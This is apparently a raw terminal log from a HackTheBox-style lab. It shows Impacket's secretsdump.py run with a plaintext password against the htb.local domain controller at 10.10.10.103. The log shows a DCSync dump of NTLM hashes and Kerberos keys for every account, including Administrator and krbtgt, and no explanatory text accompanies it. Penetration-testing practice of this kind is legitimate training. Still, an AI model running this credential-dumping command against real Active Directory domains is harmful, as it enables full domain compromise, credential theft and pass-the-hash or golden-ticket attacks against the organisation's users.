 ❯ secretsdump.py htb.local/mrlky:Football#7@10.10.10.103
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:0065212039fd5c1946a33c2ed4955228:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:
mrlky:aes128-cts-hmac-sha1-96:
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:855319c65b86ec986b238707009d6f6bb2fa1a39ee4b59173e1a2ee31b997d77
SIZZLE$:aes128-cts-hmac-sha1-96:955a82f3798dc7a9c6f3f4218e588949
SIZZLE$:des-cbc-md5:80f71cf4624a3197
[*] Cleaning up...